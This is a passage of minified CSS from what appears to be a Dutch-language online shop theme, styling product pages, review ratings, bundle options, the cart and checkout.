.add-to-links{display:none}.page-layout-2columns-left .fancybox-wrap .alocolumns,.page-layout-2columns-right .fancybox-wrap .alocolumns{margin:0!important}.page-layout-2columns-left .fancybox-wrap .column.main,.page-layout-2columns-right .fancybox-wrap .column.main{margin:0!important;float:none;margin:0!important;padding:0!important}.catalog-product-view.page-layout-2columns-right .column.main{width:100%}.slick-dotted .slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;list-style:none;display:block;text-align:center;padding:0;margin:0;width:100%;font-size:16px!important}.slick-dots li{position:relative;display:inline-block;height:20px;width:20px;margin:0 2px!important;padding:0;cursor:pointer}.slick-dots li button{border:0;background:0 0!important;display:block;height:20px;width:20px;outline:0;line-height:0;font-size:0;color:transparent;padding:5px;cursor:pointer}.slick-dots li button:hover,.slick-dots li button:focus{outline:0}.slick-dots li button:hover:before,.slick-dots li button:focus:before{opacity:1}.slick-dots li button:before{position:absolute;top:0;left:0;content:"•";width:20px;height:20px;font:16px/20px slick!important;text-align:center;color:#fff!important;opacity:.25;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:50px!important}.slick-dots li.slick-active button:before{color:#fff;opacity:.75}.fancybox-wrap .container{max-width:100%}.fancybox-skin{border-radius:4px}.product-view.product-quickview{margin:0}.product-view.product-quickview .product-essential{padding:15px 0}.product-view.product-quickview .product-media.product.media{float:left;width:41.6667%;padding-left:15px}.product-view.product-quickview .product-info-main.product-shop{float:left;width:58.3333%;padding:0 15px 0 30px}.fancybox-wrap iframe{vertical-align:inherit!important}.page-products.catalog-category-view .fancybox-wrap .page-title-wrapper{position:static;text-align:left;transform:none;-moz-transform:none;-webkit-transform:none;-o-transform:none;-ms-transform:none}.catalog-product-view .page-main-pal{margin-bottom:20px}.product-view .product-shop{text-align:left}.product-view .product-shop .page-title-wrapper .page-title{margin:0;font-weight:400}.product-view .product-shop .product-name h1,.product-view .product-shop .page-title-wrapper .page-title span{display:block;color:#2a2a2a;font-size:18px;line-height:25px;margin:0;text-transform:capitalize;font-weight:400}.product-info-stock-sku{margin-top:1em;color:#000;display:inline-block;font-size:14px}.product-info-stock-sku .sku strong{padding-right:5px;font-weight:900}.product-info-stock-sku .sku strong,.product-info-stock-sku .sku .value{float:left;font-size:14px}.product.attribute.overview,.product.attribute.overview *{font-size:14px;color:#000}.product.attribute.overview a{text-decoration:underline}.product.attribute.overview a:hover{color:#eeaa24}.discount-code .actions-toolbar button{white-space:nowrap}.modal-popup.confirm button.action-accept{float:right;background:#f4c33e!important;color:#000!important;padding:10px 15px;font-weight:700}.modal-popup.confirm button.action-accept:hover{background:#000!important;color:#fff!important}.modal-popup.confirm button.action-dismiss{padding:10px 0}.modal-popup.confirm .modal-inner-wrap .modal-content{padding:0 30px 30px}.product-info-name{color:#000;text-transform:uppercase;font-size:26px;line-height:30px;padding-bottom:10px;font-weight:900}.product-info-name span{color:#000;text-transform:uppercase;font-size:26px;line-height:30px;padding-bottom:10px;font-weight:900}.product-info-name h1{color:#000;text-transform:uppercase;font-size:26px;line-height:30px;font-weight:900;margin:0}.product-info-main .stock.available,.product-info-main .stock.unavailable{vertical-align:middle}.product-info-main .product.attibute.sku .type{color:#767676;font-size:14px;font-weight:400}.product-info-main .product.attibute.sku .type:after{content:"#:"}.product-info-main .product.attibute.overview{margin:0;padding:15px 0;font-size:13px;font-weight:400;border-top:1px dotted #dcdcdc}.product-info-main .product.attibute.overview p{margin:0;font-size:15px;font-weight:400}.product-view .product-shop .short-description h2{color:#2a2a2a;font-size:16px;text-transform:uppercase;display:none}.product-view .product-shop .product-social-links,.product-add-form .product-social-links{clear:inherit;float:left;margin:10px 0 0}.product-add-form{margin-top:15px}.product-view .product-shop .add-to-links,.product-add-form .add-to-links{float:left;margin:0}.product-add-form .block-bundle-summary .product-social-links{display:none}.product-view .product-shop .product-social-links:before{content:"voeg toe aan";display:inline-block;float:left;line-height:45px;color:#000;font-weight:500;padding-right:5px}.product-view .product-shop .product-social-links a,.product-add-form .product-social-links a{float:left;text-align:center;display:block!important;font-size:12px;height:45px;line-height:45px;overflow:hidden;margin:0 5px 0 0;padding:0 5px;text-decoration:none;transition:all .5s ease 0s;border:none;background-color:initial!important;color:#f4c341!important}.product.attribute.description *{color:#000;font-size:16px;line-height:1.5em}.product-view .product-shop .product-social-links a:hover,.product-add-form .product-social-links a:hover{background:0 0!important;color:#000!important}.product-add-form .product-social-links .action.mailto.friend .fa{font-size:16px!important}.product-view .product-shop .product-social-links a.mailto,.product-add-form .product-social-links a.mailto{margin:0}.product-view .product-shop .product-social-links a .icons,.product-add-form .product-social-links a .icons{font-size:16px}.product-view .product-shop .product-social-links a span,.product-add-form .product-social-links a span{display:none}.product-reviews-summary .rating-summary{display:inline-block;position:relative;text-align:left;vertical-align:middle}.product-view .product-shop .ratings,.product-view .product-shop .product-reviews-summary{margin:0;display:block}.product-item .product-reviews-summary .reviews-actions{display:none}.product-item .product-reviews-summary{display:block;margin:0}.item.product-item .product-reviews-summary .rating-summary{margin:0}.item .product-reviews-summary{background-color:#fff;opacity:0;position:absolute;right:0;top:14px;visibility:hidden}.item:hover .product-reviews-summary{visibility:visible;opacity:1}.product-reviews-summary.empty{border:0;margin:0}.product-reviews-summary .reviews-actions a:not(:last-child){border-right:1px solid #aaa}.product-info-main .product-reviews-summary.empty .reviews-actions{margin:5px 0 10px}.product-info-main .product-reviews-summary .reviews-actions{margin:15px 0;display:inline-block;line-height:11px}.product-info-main .product-reviews-summary .reviews-actions .action{font-size:13px;margin:0;padding:0 8px;color:#a0a0a0}.product-info-main .product-reviews-summary .reviews-actions .action:hover{color:#363636}.product-info-main .product-reviews-summary.empty .reviews-actions .action{padding:0}.data.item.content .review-list .block-title{border-bottom:1px solid #ececec;padding-bottom:10px;margin-bottom:0}.review-toolbar{margin:0 0 10px!important}.block .block-content li.item.review-item{padding:30px 0}.review-title{font-weight:400;font-size:15px}.review-ratings .label{color:#666;display:inline-block;font-size:13px;font-weight:400;line-height:normal;margin:0;padding:6px 10px 10px 0}.block.review-add .actions-toolbar{margin:30px 0 0!important}.rating-summary .rating-result{width:65px;position:relative;vertical-align:middle;display:inline-block}.rating-summary .rating-result>span:before{content:"\f005" "\f005" "\f005" "\f005" "\f005";color:#f4c341;position:relative;z-index:2;font-size:20px;line-height:1.8em}.rating-summary .rating-result:before{content:"\f006" "\f006" "\f006" "\f006" "\f006";position:absolute;top:0;left:0;color:#f4c341;width:100%;z-index:1;font-size:20px;line-height:1.8em}.rating-summary .rating-result>span:before,.rating-summary .rating-result:before{font-family:FontAwesome;display:block;letter-spacing:2px;position:absolute;top:0;left:0;color:#f4c341;width:100%;z-index:1;font-size:20px;line-height:1.8em}.feedbackcompany-widget-plain .rating-summary .rating-result>span:before{content:"\f005";color:#fff;line-height:inherit}.feedbackcompany-widget-plain .rating-summary .rating-result:before{content:"";color:#fff}.rating-summary .rating-result>span span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.rating-summary .rating-result>span{display:block;overflow:hidden}.review-field-ratings .review-field-rating .control{padding-top:2px}.review-field-ratings .review-field-rating .label,.review-field-ratings .review-field-rating .control{display:table-cell;padding-bottom:10px;vertical-align:top}.review-field-rating .control{margin-bottom:48px;margin-top:10px}.review-control-vote{overflow:hidden}.review-control-vote:before{color:#aaa;content:"\f006" "\f006" "\f006" "\f006" "\f006";display:block;font:25px/25px FontAwesome;height:25px;letter-spacing:10px;position:absolute;vertical-align:top;z-index:1}.review-control-vote label:before{color:#f4c341;font:25px/25px FontAwesome;height:25px;letter-spacing:10px;opacity:0;vertical-align:top}.review-control-vote input[type=radio],.review-control-vote label span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote label{cursor:pointer;display:block;position:absolute}.review-control-vote .rating-1{z-index:6}.review-control-vote .rating-2{z-index:5}.review-control-vote .rating-3{z-index:4}.review-control-vote .rating-4{z-index:3}.review-control-vote .rating-5{z-index:2}.review-control-vote .rating-1:before{content:"\f005"}.review-control-vote .rating-2:before{content:"\f005" "\f005"}.review-control-vote .rating-3:before{content:"\f005" "\f005" "\f005"}.review-control-vote .rating-4:before{content:"\f005" "\f005" "\f005" "\f005"}.review-control-vote .rating-5:before{content:"\f005" "\f005" "\f005" "\f005" "\f005"}.review-control-vote label:hover:before,.review-control-vote input[type=radio]:focus+label:before,.review-control-vote input[type=radio]:checked+label:before{opacity:1}.product-add-form .fieldset{padding:0}.product-view .product-shop .short-description .std p{font-size:13px;color:#252525;margin:0;line-height:24px}.product-view .product-shop .addit{float:right}.product-view .add-to-box .add-to-cart{float:left}.product-info-main .special-price{width:100%;display:inline-block}.product-info-price .special-price .old-price{float:left}.product-info-main .old-price .price{color:#aaa!important;font-weight:800!important}.product-info-main .special-price,.product-options-bottom .special-price{margin-top:0!important}.product-info-main .price-box .price-including-tax+.price-excluding-tax,.product-options-bottom .price-box .price-including-tax+.price-excluding-tax,.product-info-main .price-box .weee+.price-excluding-tax,.product-options-bottom .price-box .weee+.price-excluding-tax,.product-info-main .price-box .weee,.product-options-bottom .price-box .weee{line-height:normal}.product-view .product-qty label{display:none}.product-view .product-qty{width:150px}.box-tocart .fieldset.clearfix:after{clear:none;float:left}.box-tocart .fieldset{}input[type=number]{-moz-appearance:textfield}input[type=number]::-webkit-outer-spin-button,input[type=number]::-webkit-inner-spin-button{-webkit-appearance:none}.reset [type=number]{-moz-appearance:spinner-textfield}.reset input[type=number]::-webkit-outer-spin-button,.reset input[type=number]::-webkit-inner-spin-button{-webkit-appearance:spinner-textfield}.box-tocart .fieldset{width:150px;float:LEFT;margin:0 10px 0 0}.product-static img{background-color:#fff;padding:10px}.container-quickview{padding-bottom:15px;padding-top:15px}.product-options{margin:0;padding:0;position:relative;border-bottom:1px solid #e8e8e8}.product-options dl{margin:0;overflow:hidden}.product-options dt{padding:40px 0 0;font-weight:400}.product-options dt label{font-weight:400;color:#444}.product-options dt label.required em{color:#eb340a;margin-right:5px}.product-options dd .qty-holder{display:block;padding:10px 0 0}.product-options dd .qty-holder label{vertical-align:middle;font-weight:300}.product-options dt .qty-disabled{background:0 0;border:0;padding:3px;opacity:.7;color:#2f2f2f}.product-options dd{padding:0;margin:0}.product-options dl.last dd.last{border-bottom:0;margin-bottom:0}.product-options dd input.input-text{width:98%}.product-options dd input.datetime-picker{width:150px}.product-options dd .time-picker{display:-moz-inline-box;display:inline-block;padding:2px 0;vertical-align:middle}.product-options dd textarea{width:98%;height:8em}.product-options dd select{width:99%}.product-options dd .multiselect option{border-bottom:1px dotted #d9e5ee;padding:2px 4px}.product-options ul.options-list{margin-right:5px}.product-options ul.options-list li{line-height:1.5;padding:2px 0}.product-options ul.options-list input.radio,.product-options ul.options-list input.checkbox{float:left;margin-top:3px}.product-options ul.options-list .label{display:block;margin-left:18px}.product-options ul.options-list label{font-weight:400}.product-options ul.validation-failed{padding:0 7px}.product-options p.note{margin:0;font-size:11px}.product-options p.required{text-align:left;clear:both;margin:10px 0 40px}.box-tocart{padding:25px 0 0}.product-options-bottom .fieldset{padding:0;margin:0}.product-options-bottom .product-pricing,.product-options-bottom .tier-prices{margin:0;padding:0 0 10px;border:0;background:0;color:#e26703}.product-options-bottom .tier-prices li{background:0;padding:2px 0}.product-options-bottom .tier-prices .price,.product-options-bottom .tier-prices .benefit{color:#e26703}.product-options-bottom .price-box{margin:0;padding:0}.product-options-bottom .add-to-links{clear:both;text-align:right}.col3-layout .product-options-bottom .price-box{float:none;padding:0 0 5px}.product-options-bottom .price-label{float:left;padding-right:5px}.product-options-bottom .price-tax{float:left}.product-shop .product-options-bottom .price-box{float:left;margin:0;padding:0 0 10px;display:none}.product-shop .product-options-bottom .price-label{float:none;padding-right:0}.product-shop .product-options-bottom .price-tax{float:none}.bundle-options-container .legend.title{margin-top:0;display:none}body.page-product-bundle .fieldset-bundle-options .price-including-tax,body.page-product-bundle .fieldset-bundle-options .price-excluding-tax,body.page-product-bundle .fieldset-bundle-options .price-including-tax *,body.page-product-bundle .fieldset-bundle-options .price-excluding-tax *,body.page-product-bundle .fieldset-bundle-options .price-container{display:inline!important;white-space:nowrap}body.page-product-bundle .fieldset-bundle-options .price-including-tax:after{content:" INCL. BTW ";font-size:.7em}body.page-product-bundle .fieldset-bundle-options .price-excluding-tax:after{content:" EXCL. BTW ";font-size:.7em}body.inclbtw.page-product-bundle .fieldset-bundle-options .price-excluding-tax,body.exclbtw.page-product-bundle .fieldset-bundle-options .price-including-tax{color:#aaa}.bundle-options-container .legend.title span{color:#000;text-transform:uppercase;font-size:26px;line-height:30px;padding-bottom:10px;font-weight:900;margin-top:0}.bundle-options-container .product-options-wrapper{padding:0;border:0}.bundle-options-container .field.choice{border:1px solid #e6e6e6;display:table;width:100%}.bundle-options-container .field.choice:hover{border-color:#000}.bundle-options-container .field.choice input,.bundle-options-container .field.choice .nested,.bundle-options-container .field.choice>label.label{display:table-cell;border-radius:0;vertical-align:middle}.bundle-options-container .product-details{}.bundle-options-wrapper .field.option{width:50%;float:left;padding:0 15px}.bundle-options-container .field.choice input{}.bundle-options-container .field.choice .nested{min-width:100px;text-align:right}.bundle-options-container .field.choice .nested label.label{line-height:30px}.bundle-options-container .field.choice .nested .control{display:inline}.bundle-options-container .nested .field.qty{margin:0}.bundle-options-container .field.choice>label.label{white-space:normal}.bundle-options-container .product-options-wrapper .control .nested.options-list .choice{margin-bottom:2px;padding:10px}.block-bundle-summary .product-details .product.name{display:block;font-weight:800}.block-bundle-summary .product-addto-links{display:none}.block-bundle-summary .box-tocart{float:none;padding:0}.block-bundle-summary .bundle-info .product-image-container{float:left;width:140px;margin-right:15px}.block-bundle-summary .bundle-info .product-details{float:left;width:calc(100% - 155px)}.bundle-options-container .block-bundle-summary .box-tocart{float:right}.product-add-form .block-bundle-summary .product-details .add-to-links{float:none}.bundle-actions{float:left;margin:0;padding:45px 0}.bundle-options-container .block-bundle-summary{background:#fcedc5;padding:30px}.block-bundle-summary{position:unset!important}.bundle-options-container .block-bundle-summary .bundle-info .product-image-container{display:block}.bundle-options-container .block-bundle-summary .bundle-info .product-image-container .product-image-wrapper{padding-bottom:0!important}.bundle-options-container .product-add-form .block-bundle-summary .fieldset{background-color:initial}.bundle-options-container .block-bundle-summary .product-addto-links>.action{background-color:#f5f5f5;border:1px solid #cdcdcd;line-height:30px;padding:0 10px;display:inline-block}.bundle-options-container .block-bundle-summary .product-addto-links>.action:hover{background-color:#f4c341;color:#fff;border:1px solid #f4c341}.bundle-options-container .block-bundle-summary .product-addto-links>.action span{padding-left:5px}.bundle-options-container .block-bundle-summary .product-addto-links>.action.towishlist{margin-right:10px}.bundle-options-container p.required{text-align:left;padding:10px 0 0}.page-product-downloadable .product-options-wrapper{border:0}.page-product-downloadable .product-options-bottom{padding-top:30px}.field.downloads .field.choice{border-bottom:1px solid #ebebeb;box-sizing:border-box;padding-bottom:10px}.product-view .grouped-items-table .price-box{margin:0;padding:0}.product-view .box-additional .data-table th,.product-view .box-additional .data-table td{}.bundle-options-container .product-image{float:left}.bundle-options-container .price-notice .price-including-tax,.bundle-options-container .price-notice .price-excluding-tax{display:block}.sidebar .box-up-sell .item .images-container{width:33%;float:left}.sidebar .box-up-sell .item .products-textlink{margin:0;padding-left:20px;padding-top:5px;text-align:left;width:67%;float:left}.sidebar .box-up-sell .product-items .product-item-info .product-item-photo{float:none;position:static}.sidebar .box-up-sell .item .product-reviews-summary{opacity:1;padding:0 0 5px;position:static;text-align:left;visibility:visible}.sidebar .box-up-sell .products-grid .price-box{float:none;margin:0}.sidebar .box-up-sell .products-grid .product-name{max-width:100%}.sidebar .box-up-sell .product-items .price-box .special-price{display:inline-block}.sidebar .box-up-sell .slick-slider,.product-view .box-up-sell{margin-bottom:0}.product-view .box-up-sell .block-title h3 span{padding:0}.product-view .box-up-sell .title-divider{margin-bottom:30px}.product-view .box-up-sell .products-grid{width:100%;padding:0}.product-view .box-up-sell .products-grid td{width:25%;background:#f6f2e7;border-right:1px solid #e5dcc3;border-bottom:1px solid #e5dcc3;padding:15px 10px 12px;line-height:1.6em}.product-view .box-up-sell .products-grid tr.last td{border-bottom:0}.product-view .box-up-sell .products-grid td.last{border-right:0}.product-view .box-up-sell .products-grid td img{border:1px solid #e5dcc3}.product-view .box-up-sell .products-grid .product-image{text-align:center}.product-view .box-up-sell .products-grid td.empty{border-right:0;background:#f1ecdb}.product-view .box-up-sell .products-grid .ratings .rating-links{padding:0}.product-view .sale-content .block-title-tabs,.product-view .box-up-sell .bx-controls .bx-default-pager{display:none}.product-view .box-tags{margin:0}.product-view .box-tags h3{font-size:13px}.product-view .box-tags .product-tags{display:block;margin:0 0 15px}.product-view .box-tags .product-tags li{display:inline;background:url(../images/bkg_pipe3.gif)100% 4px no-repeat;padding:0 7px 0 4px}.product-view .box-tags .product-tags li.first{padding-left:0}.product-view .box-tags .product-tags li.last{background:0 0;padding-right:0}.product-view .box-tags .form-add label{display:block;font-size:13px;font-weight:400;margin:0 0 5px;color:#000}.product-view .box-tags .form-add .input-box{float:left;width:305px;margin:0 5px 0 0;padding:0}.product-view .box-tags .form-add input.input-text{width:299px;height:38px}.product-view .box-tags .note{margin:5px 0 0;padding:0;font-size:11px;color:#666}.product-view .box-reviews dl{margin:0}.product-view .box-reviews dt{padding:0 0 5px}.product-view .box-reviews dt a,.product-view .box-reviews dt span{font-weight:700}.product-view .box-reviews dd{margin:0 0 15px}.product-view .box-reviews dd small{font-style:italic}.product-view .box-reviews .form-add{margin:15px 0 0}.product-view .box-reviews .form-add h3{font-size:13px;font-weight:400}.product-view .box-reviews .form-add h3 span{font-weight:700}.product-view .box-reviews .form-add h4{font-size:12px}.product-view .box-reviews .form-add .data-table td{text-align:center}.product-view .box-reviews .form-add .form-list{margin:15px 0 0}.product-view .box-reviews .form-add .form-list .input-box{width:360px}.product-view .box-reviews .form-add .form-list input.input-text,.product-view .box-reviews .form-add .form-list textarea{width:354px}.product-view .box-collateral .data-table th{font-weight:400}.product-view .box-collateral .data-table{margin-bottom:10px}.send-friend .form-list{width:615px;overflow:hidden}.send-friend .form-list li{margin-right:-15px}.send-friend .form-list li p{margin:0 15px 0 0}.send-friend .form-list .field{width:315px}.send-friend .form-list .input-box{width:300px}.send-friend .form-list input.input-text,.send-friend .form-list textarea{width:294px}.send-friend .form-list li.wide .input-box{width:612px}.send-friend .form-list li.wide textarea{width:609px}.send-friend .buttons-set .limit{float:right;margin:0 7px 0 0;font-size:11px;line-height:21px}.product-name{margin:0;font-size:1em;font-weight:400}.tags-list{display:block;font-size:13px;border:1px solid #c1c4bc;background:#f8f7f5;padding:10px 0}.tags-list li{display:inline!important;margin:0 4px 0 0}.tags-list li a{color:#e8e9ee}.advanced-search .form-list label{width:160px;padding-right:10px}.advanced-search .form-list .input-box,.advanced-search .form-list .input-range{float:left;clear:none}.advanced-search-amount{margin:0 0 10px}.advanced-search-summary{margin:10px 0;border:1px solid #e9d7c9;background:#fff6f1;padding:10px}.advanced-search-summary ul{float:left;width:49%}.advanced-search-summary strong{color:#e17c24;padding-left:15px;background:url(../images/i_search_criteria.gif)0 3px no-repeat}.advanced-search-summary p{clear:both;font-weight:700;margin:0}.page-sitemap .links{text-align:right;margin:0 8px -22px 0}.page-sitemap .links a{text-decoration:none;position:relative}.page-sitemap .links a:hover{text-decoration:underline}.page-sitemap .sitemap{margin:12px}.page-sitemap .sitemap a{color:#1b2d3b}.page-sitemap .sitemap li{margin:3px 0}.page-sitemap .sitemap li.level-0{margin:10px 0 0;font-weight:700}.page-sitemap .sitemap li.level-0 a{color:#1e7ec8}.rss-title h1{background:url(../images/i_rss-big.png)0 4px no-repeat;padding-left:27px}.rss-table .link-rss{display:block;line-height:1.55;background-position:0 4px}.cart .page-title{border-bottom:0;margin:50px 0 0}.cart .page-title h1{margin:10px 0 20px;color:#2a2a2a;text-transform:uppercase;font-size:30px;font-weight:400}.cart .data-table .btn-remove2 .icons{font-size:15px}.crosssell .products-textlink{border:0!important}.cart-empty{text-align:center}table.totals{margin-bottom:0}.checkout-cart-index .page-title-wrapper{padding:20px 0;text-align:center}.checkout-cart-index ol.product-items.slick-slider,.checkout-cart-index ol.product-items.slick-slider .slick-list{width:100%}.checkout-cart-index .page-title-wrapper .page-title span{font-size:20px;font-weight:400;color:#333}body .discount-code .payment-option-title .action-toggle{color:#000!important}.checkout-cart-index .page-main-pal{margin-bottom:30px}.cart .page-title .checkout-types li{margin:0 0 5px}.cart .title-buttons .checkout-types{float:right;display:none}.cart .title-buttons .checkout-types li{float:left;margin:0 0 5px 5px}.cart .checkout-types .paypal-or{margin:0 8px;line-height:2.3}.cart .totals .checkout-types .paypal-or{clear:both;display:block;padding:8px 55px 0 0;line-height:1;font-size:11px}.cart-table th{padding:2px 10px}.cart-table td{padding:25px 20px;border:1px solid #eee}.cart-table .product-name{margin:0 0 5px;color:#333}.cart-table .item-msg{margin:5px 0;font-size:11px;font-weight:700;color:#df280a}.cart-table tfoot td{padding:15px}.cart-table .btn-continue{float:left}.cart-table .btn-update,.cart-table .btn-empty{float:right}.cart-table .btn-update{margin-left:10px}.table thead>tr>th,.table tbody>tr>th,.table tfoot>tr>th,.table thead>tr>td,.table tbody>tr>td,.table tfoot>tr>td,.table tbody+tbody{border:0}.cart .cart-collaterals{padding:25px 0 0}.cart .cart-collaterals .col2-set .col-1,.cart .cart-collaterals .col2-set .col-2,.cart .cart-collaterals .col2-set .col-3{width:33.3333%;float:left}.cart .crosssell{padding:0 0 50px}.cart .crosssell .block-title h3 span{padding:0}.cart .crosssell .title-divider{margin-bottom:10px}.cart .crosssell .product-name{font-size:100%;margin:0 0 9px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.cart .crosssell .product-name a{font-size:14px;outline:0;text-decoration:none;text-transform:uppercase;letter-spacing:1px;font-weight:500}.cart .crosssell li.item{margin:12px 0}.cart .crosssell .link-compare{font-weight:400}.cart .bx-has-controls-direction .bx-default-pager{display:none}.cart .shipping p,.cart .discount label{font-size:13px;color:#2a2a2a;font-weight:300}.cart .discount,.cart .shipping{padding:15px 0;margin:0 0 18px}.cart .discount h2,.cart .shipping h2{margin:0 0 20px;padding:0 10px 0 0;color:#333;text-transform:uppercase;font-size:19px;letter-spacing:1px}.cart .discount .buttons-set,.cart .shipping .buttons-set{margin:10px 0 0;border:0;padding:0;text-align:left}.cart .discount .buttons-set button.button,.cart .shipping .buttons-set button.button{float:none;margin-left:0}.cart .discount .input-box{margin:8px 0 0}.cart .discount input.input-text{width:100%}.cart .shipping .sp-methods{margin:10px 0 0;padding:5px 0 0}.cart .totals{padding:15px 0;margin:0}.cart .totals table{width:100%;margin:7px 0}.table thead>tr>th,.table tbody>tr>th,.table tfoot>tr>th,.table thead>tr>td,.table tbody>tr>td,.table tfoot>tr>td{padding:0}.cart .totals td{padding:1px 0 1px 30px}.cart-totals .table-wrapper{padding:10px}.cart-totals .grand .mark,.cart-totals .grand .amount,.opc-block-summary .table-totals .grand .mark,.opc-block-summary .table-totals .grand .amount{padding-top:10px}.cart-totals th.mark,.opc-block-summary .table-totals .mark,.cart-totals .mark .label{color:#333;font-size:13px;padding:0;line-height:1.2em}.cart-totals tr.totals.sub{padding:0}.cart .totals td.a-right .price{font-weight:600}.cart .totals tfoot th{padding:5px 15px 5px 7px}.cart .totals tfoot td{padding-top:5px;padding-bottom:5px}.cart-totals .mark strong,.opc-block-summary .table-totals .mark strong{font-weight:600;font-size:14px;color:#333;text-transform:uppercase}.cart-totals .grand.totals .price{font-weight:900;font-size:15px}.cart .totals .checkout-types{font-size:13px;padding:0;text-align:right}.cart .totals .checkout-types li a{color:#666;text-decoration:none}.cart .totals .checkout-types li a:hover{color:#f4c341}.cart .totals .checkout-types li{clear:both;margin:10px 0}.item-options dt{font-weight:700;color:#666}.item-options dd{padding-left:10px;margin:0 0 6px}.truncated,.truncated a.dots,.truncated a.details{cursor:help}.truncated .truncated_full_value{position:relative;z-index:999}.truncated .truncated_full_value .item-options{position:absolute;top:-99999em;left:-99999em;z-index:999;width:250px;padding:8px;border:1px solid #ddd;background-color:#f6f6f6}.truncated .truncated_full_value .item-options>p{font-weight:700;text-transform:uppercase}.truncated .show .item-options{top:-20px;left:50%}.col-left .truncated .show .item-options{left:15px;top:7px}.col-right .truncated .show .item-options{left:-240px;top:7px}.checkout-index-index .nav-sections{display:block}.sp-methods{margin:0 0 8px}.sp-methods dt{margin:13px 0 5px;font-weight:300}.sp-methods dd li{margin:5px 0}.sp-methods label{font-weight:400;color:#666;line-height:16px}.sp-methods .price{font-weight:300}.sp-methods .form-list{padding-left:20px}.sp-methods .form-list li{margin:0 0 8px}.sp-methods select.month{width:154px;margin-right:10px}.sp-methods select.year{width:96px}.sp-methods input.cvv{width:3em!important}.sp-methods .checkmo-list li{margin:0 0 5px}.sp-methods .checkmo-list label{width:135px;padding-right:10px;text-align:right}.sp-methods .checkmo-list address{float:left}.sp-methods .centinel-logos a{margin-right:3px}.sp-methods .centinel-logos img{vertical-align:middle}.sp-methods .release-amounts{margin:.5em 0}.sp-methods .release-amounts button{float:left;margin:5px 10px 0 0}.please-wait{float:right}.please-wait img{vertical-align:middle}.cvv-what-is-this{font-size:11px;cursor:help;margin-left:10px}.checkout-payment-method .fieldset{margin:0;padding:0}.fieldset>.legend+br{clear:both;display:block;height:0;overflow:hidden;visibility:hidden}.opc-block-shipping-information .shipping-information-title .action-edit{display:inline-block;margin:0;position:absolute;right:0;text-decoration:none;top:2px;border:0;padding:0;background-color:initial}.opc-block-shipping-information .shipping-information-title .action-edit:before{color:#f4c341;content:"";display:inline-block;font:15px/15px FontAwesome;overflow:hidden;text-align:center;vertical-align:middle}.opc-block-shipping-information .shipping-information-title .action-edit>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tool-tip{border:1px solid #7ba7c9;background:#eaf6ff;padding:15px 20px;position:absolute;z-index:9999}.tool-tip .btn-close{margin:-9px -14px 0;text-align:right}.tool-tip .btn-close a{display:block;margin:0 0 0 auto;width:15px;height:15px;background:url(../images/btn_window_close.gif)100% 0 no-repeat;text-align:left;text-indent:-999em;overflow:hidden}.tool-tip .tool-tip-content{padding:5px}.gift-messages h3{font-size:12px;font-weight:700;color:#e87403}.gift-messages p.control{color:#8e8d8b}.gift-messages-form{position:relative}.gift-messages-form label{float:none!important;position:static!important}.gift-messages-form h4{font-size:12px;font-weight:700;color:#e87403}.gift-messages-form .whole-order{margin:0 0 25px}.gift-messages-form .item{margin:0 0 10px}.gift-messages-form .item .product-img-box{float:left;width:75px}.gift-messages-form .item .product-image{margin:0 0 7px}.gift-messages-form .item .number{margin:0;font-weight:700;text-align:center;color:#8a8987}.gift-messages-form .item .details{margin-left:90px}.gift-messages-form .item .details .product-name{font-size:13px;font-weight:700;margin:0 0 10px}.gift-messages-form .item .details .form-list .field{width:255px}.gift-messages-form .item .details .form-list .input-box{width:240px}.gift-messages-form .item .details .form-list input.input-text{width:234px}.gift-messages-form .item .details .form-list li.wide .input-box{width:500px}.gift-messages-form .item .details .form-list li.wide textarea{width:494px}.gift-message-link{font-size:11px;background:url(../images/bkg_collapse-gm.gif)100% 6px no-repeat;padding-right:7px}.gift-message-link.expanded{background-position:100% -40px}.gift-message-row{background:#f2efe9}.gift-message-row .btn-close{float:right;width:16px;height:16px;background:url(../images/btn_gm-close.gif)no-repeat;font-size:0;line-height:0;text-indent:-999em;overflow:hidden}.checkout-agreements li{margin:30px 0}.checkout-agreements .agreement-content{overflow:auto;height:12em;padding:10px;background-color:#fbfaf6;border:1px solid #bbb6a5}.checkout-agreements .agree{margin:0;padding:10px 0 10px 11px}.checkout-agreements .agree input.checkbox{margin-right:6px}.checkout-agreements .agree label{font-weight:700;color:#666}.opc .checkout-agreements{padding-bottom:5px}.opc .checkout-agreements li{margin:20px 0 0}.opc .checkout-agreements .agreement-content{background-color:#fff;border-color:#e4e4e4;padding:5px}.opc .checkout-agreements .agree{padding-left:6px}.centinel .authentication{border:1px solid #ddd;background:#fff}.centinel .authentication iframe{margin:0!important;background:0 0!important;margin:0!important;padding:0!important}.opc .centinel{border:1px solid #bbb6a5;border-width:0 1px 1px;padding:10px 30px}.info-set{background:#fbfaf6;border:1px solid #bbb6a5;margin:0 0 25px;padding:20px}.info-set h2{font-size:13px;font-weight:700;margin:0 0 10px}.info-set h3,.info-set h4{font-size:13px;font-weight:700;color:#e26703}.info-set h2 a,.info-set h3 a,.info-set h4 a{font-weight:400}.info-set h2.legend{margin:-20px -20px 15px;padding:5px 10px;background:#f9f3e3;border-bottom:1px solid #bbafa0;position:relative}.info-set h3.legend{margin:0 0 10px;color:#000}.info-set .divider{margin:0 -20px;padding:25px 0;position:relative}.info-set .box{margin:0 0 15px}.info-set .box h2{color:#e26703}.info-set .data-table .product-name{font-size:1em!important;color:#1e7ec8!important;font-weight:700!important}.info-set .data-table .product-name a{font-weight:700!important}.info-set .data-table .item-options{margin:5px 0 0}.block-progress{border:0;margin:0}.block-progress .block-title{background:0 0;border:0;padding:0;margin:0 0 5px}.block-progress .block-title strong{font-size:13px;color:#000}.block-progress .block-content{padding:30px 20px}.block-progress dl{margin:0}.block-progress dt{background:url(../images/icon-Progress.png)no-repeat 0 8px;color:#888;font-size:13px;font-weight:400;line-height:25px;margin:0 0 6px;padding:0 0 0 20px}.block-progress dd{padding:8px 13px;margin:0 0 6px}.block-progress dt.complete{margin:0}.block-progress dd.complete{color:#666;font-weight:300}.block-progress p{margin:0}.block-progress .cards-list dt{background:0 0;border:0;color:inherit;font-size:12px;margin:5px 0;padding:0}.block-progress .cards-list 